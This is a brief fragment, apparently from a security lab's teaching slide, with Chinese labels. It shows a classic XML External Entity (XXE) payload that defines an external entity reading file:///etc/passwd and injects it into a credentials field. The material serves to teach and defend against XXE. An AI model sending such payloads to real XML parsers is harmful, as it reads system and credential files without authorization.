 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
外部实体定义
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
外部实体引用
水滴安全实验室